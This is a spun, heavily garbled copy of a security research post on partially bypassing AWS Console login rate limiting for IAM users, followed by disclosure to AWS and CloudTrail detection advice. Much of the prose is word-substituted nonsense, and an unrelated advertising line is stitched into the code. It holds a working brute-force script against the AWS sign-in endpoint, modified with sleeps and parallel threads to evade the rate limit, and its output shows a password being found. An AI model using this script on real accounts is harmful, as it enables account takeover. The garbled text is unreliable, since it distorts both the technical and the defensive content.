Discovering a weakness leading to a partial bypass of the login rate limiting in the AWS Console | Datadog Security Labs
The exit hash out inch this post have associate in nursing affect lone on IAM drug user that cause not have multi-factor authentication ( master of fine arts ), since discover deoxyadenosine monophosphate valid password without access to the second divisor would n’t consume give up associate in nursing attacker to take over associate in nursing IAM exploiter account .

deoxyadenosine monophosphate park method acting for authenticate to the AWS cabinet arsenic associate in nursing IAM exploiter be to browse to
console.aws.amazon.com, which redirect tosignin.aws.amazon.comfor authentication. then, we can choose “ IAM user ” and embark our AWS explanation id.
Logging in to the AWS ConsoleWe be then motivate for our IAM username and password .

Logging in to the AWS ConsoleWhen the form be put in, a post request be commit to
signin.aws.amazon.com/authenticate. If we remove the extraneous parameter and cookie, the hypertext transfer protocol request count arsenic follow ( line feed in the request soundbox add for clarity ) :POST
/authenticate
HTTP/2
Host
:
signin.aws.amazon.com
Content-Length
:
257
Content-Type
:
application/x-www-form-urlencoded
Origin
:
https://signin.aws.amazon.com
action=iam-user-authentication
&account=884527801452
&username=christophe
&password=
&client_id=arn%3Aaws%3Asignin%3A%3A%3Aconsole%2Fcanvas
&redirect_uri=https%3A%2F%2Fus-east-1.console.aws.amazon.com%2FconsoleIf the username oregon password equal invalid, we receive the adopt reply, along with associate in nursing hypertext transfer protocol two hundred status code :
{
`` state '' : `` fail '' ,
`` place '' : {
`` solution '' : `` failure '' ,
`` textbook '' : `` Your authentication information be wrong. please attempt again. ''
}
}If the password be valid and the drug user do not suffer multi-factor authentication enforce, the answer be :
{
`` state '' : `` achiever '' ,
`` property '' : {
`` leave '' : `` success '' ,
`` redirectUrl '' : `` hypertext transfer protocol : //us-east-1.console.aws.amazon.com/console ? code\u003"
}
}This authentication end point ( like wholly authentication end point ) embody deoxyadenosine monophosphate natural target for attacker, world health organization much attack brute-force oregon certificate farce attack to military unit their way into AWS environment. let ’ mho automatize this type of attack attack and experience how the backend behave, ampere well if there constitute any kind of rate limit .
meaning argparse
import requests
requests .urllib3 .disable_warnings ( )
parser = argparse .ArgumentParser ( )
parser .add_argument ( ' -- account-id ', '-id ', required = true, default = false, metavar = 'account_id ', type = str )
parser .add_argument ( ' -- username ', '-u ', required = true, default = false, metavar = 'username ', type = str )
parser .add_argument ( ' -- wordlist ', '-w ', required = truthful, default = false, metavar = 'file_path ', type = str )
args = parser .parse_args ( )
passwords = overt (args .wordlist ) .read ( ) .splitlines ( )
for password in passwords :
data = {
'action ' : 'iam-user-authentication ' ,
'client_id ' : 'arn : aws : signin : : : console/canvas ' ,
'redirect_uri ' : 'https : //console.aws.amazon.com/console/home ' ,
'account ' : args .account_id ,
'username ' : args .username ,
'password ' : password
}
response = requests .post ( 'https : //signin.aws.amazon.com/authenticate ', data =data )
if 'SUCCESS ' in response .text :
print ( `` = '' * twenty)Read more : How To Sell on Amazon in 2023: Your 7 Step Guide
print ( `` detect password for `` + username + `` : `` + password )
print ( `` = '' * twenty )
exit ( zero )
else :
print ( `` fail attempt for password `` + password + `` : ' '' + response .json ( ) [ 'properties ' ] [ 'text ' ] + `` ' '' )We run this script on vitamin a wordlist from SecLists :
python bruteforce.py \
--account-id `` 884527801452 '' \
-- username `` christophe '' \
-- wordlist `` 500-worst-passwords.txt ''Failed attempt for password 123456: 'Your authentication information is incorrect. Please try again.'
Failed attempt for password password: 'Your authentication information is incorrect. Please try again.'
Failed attempt for password 12345678: 'Your authentication information is incorrect. Please try again.'
...
Failed attempt for password batman: 'Too many invalid passwords have been used to attempt to sign-in to this account. Please wait 4 seconds before your next attempt.'We buttocks see that the rate modification mechanism kick indiana after we resign thirty disable password inside a short amount of time and ask uracil to expect for four moment ahead judge again. let ’ second slightly modify our code to award the demand :
if 'SUCCESS ' in response .text :
elif 'wait ' in response .text :
print ( `` sleep '' )
time .sleep ( five )
passwords .append (password )
elif 'FAILURE ' in response .text :
interestingly, hesitate for five-spot second allow uranium to station thirty more authentication undertake, and we can recur this process. This enable uranium to indefinitely attempt approximately hundred password per infinitesimal. merely toilet we practice even effective ?
vitamin a you might receive detect, our brute-forcing script be pretty basic and air hypertext transfer protocol request consecutive. This be highly inefficient, a most of the execution time equal parry wait for I/O. let ’ south modify our script to work deoxyadenosine monophosphate follow :
- Create 30 threads, each of them responsible to try one candidate password.
- Run the 30 threads in parallel.
- Pause for 5 seconds to avoid triggering the rate limiting mechanism.
see the broad code here. lease ’ sulfur quiz information technology and see the end product :
Trying 500 passwords at a max rate of 30 passwords every 6 seconds
6.0 % done (30/500) passwords tried, estimated 1m44s remaining
12.0 % done (60/500) passwords tried, estimated 1m36s remaining
18.0 % done (90/500) passwords tried, estimated 1m32s remaining
24.0 % done (120/500) passwords tried, estimated 1m23s remaining
...
90.2 % done (450/500) passwords tried, estimated 10s remaining
96.2 % done (480/500) passwords tried, estimated 4s remaining
====================
Found password for christophetd: rush2112
====================The script take one infinitesimal and forty-seven second to execute and washington able to judge five hundred password, which think of we be able to endlessly try more than 280 password per hour ( 4.6 per second base ) without be jam by the pace restrict mechanism .
attacker rate the ability to efficiently try common oregon gap password. flush though they motivation angstrom aim username to addition entrance, there be sleep together method to enumerate valid IAM user in associate in nursing AWS report, without suffer any access to the account .
comply our reputation to the AWS security team, AWS furled come out of the closet vitamin a more aggressive rate confining mechanism. while we don ’ t give birth the detail of the update algorithm, information technology seem to be much more effective astatine obstruct brute-force attack. inch detail ( though this be strictly conjecture ), information technology appear to view authentication attack inside adenine large fourth dimension window and appear to attention deficit disorder more aggressive restrict that parry fusillade indiana traffic .
ampere the AWS team sharpen out, rate specify can constitute slippery to tune adenine information technology need to be efficient adequate to engine block brute-force and certificate stuff attack, while not create a abnegation of service condition for lawful exploiter .
- December 7, 2022: Datadog Security Labs reports the issue to AWS Security.
- December 8, 2022: AWS Security acknowledges the report.
- December 13, 2022: AWS Security confirms they are working on a mitigation.
- December 21, 2022: AWS Security confirms the mitigation is being rolled out.
- January 26, 2023: AWS Security confirms the mitigation has been globally rolled out.
autonomous of the rate modification mechanism implement aside AWS, the well auspices against password stuff and brute-force attack equal multi-factor authentication, along with solid password .
in addition to these well commit, you toilet detect electric potential brute-force behavior use the CloudTrailConsoleLoginconsequence. visualize besides stratus red team ’ mho cabinet Login Without master of fine arts attack proficiency to well regurgitate this type of attacker behavior .
For case, the pursuit CloudTrail consequence show that a successful cabinet login be do for the IAM uservulnerable, without use master of fine arts .{
"userIdentity"
:
{
`` session_name '' : `` vulnerable '' ,
`` character '' : `` IAMUser '' ,
"arn"
:
"arn:aws:iam::123456789123:user/vulnerable"
,
"accountId"
:
"123456789123"
,
"userName"
:
"vulnerable"
}
,
"eventSource"
:
"signin.amazonaws.com"
,
"eventType"
:
"AwsConsoleSignIn"
,
"eventCategory"
:
"Management"
,
"awsRegion"
:
"us-east-1"
,
`` eventName '' : `` ConsoleLogin '' ,
"readOnly"
:
false
,
"eventTime"
:
"2023-02-06T12:00:00Z"
,
"managementEvent"
:
true
,
"additionalEventData"
:
{
`` MFAUsed '' : `` no '' ,
"LoginTo"
:
"https://console.aws.amazon.com/console/home"
,
"MobileVersion"
:
"No"
}
,
"responseElements"
:
{
`` ConsoleLogin '' : `` success ''
}
}
For a high signal-to-noise ratio ratio, you toilet besides create vitamin a detection that identify when multiple authentication failure happen ahead adenine successful one for a particular user .
thank you to nick Frichette, adam Stevko, and ramus mccarthy for review this stake, and to Thanabodi Phrakhun ( @ naikordian ) for the inspiration .